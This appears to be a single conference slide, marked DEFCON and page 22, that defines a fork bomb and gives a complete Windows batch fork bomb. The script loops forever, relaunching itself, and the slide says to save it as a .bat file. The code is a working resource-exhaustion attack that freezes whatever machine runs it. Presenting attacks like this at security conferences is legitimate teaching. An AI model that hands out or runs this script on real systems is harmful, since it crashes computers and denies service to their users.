 Windows Fork Bomb
• a fork bomb is an attack wherein a proces
continually replicates to eat up available
system resources slowing a computer to a
crawl.
• Windows Batch Fork Bomb
@ECHO OFF
:START
START fork.bat
GOTO START
Batch save as .bat
22
DEFCON